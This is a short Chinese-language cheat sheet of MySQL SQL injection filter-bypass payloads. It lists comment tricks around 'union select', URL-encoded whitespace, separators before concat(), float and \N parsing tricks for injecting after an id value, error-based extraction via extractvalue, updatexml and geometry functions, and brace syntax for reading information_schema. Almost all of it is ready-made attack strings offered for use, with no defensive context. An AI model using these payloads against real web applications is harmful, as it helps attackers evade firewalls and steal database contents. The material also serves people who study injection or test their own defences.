 1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};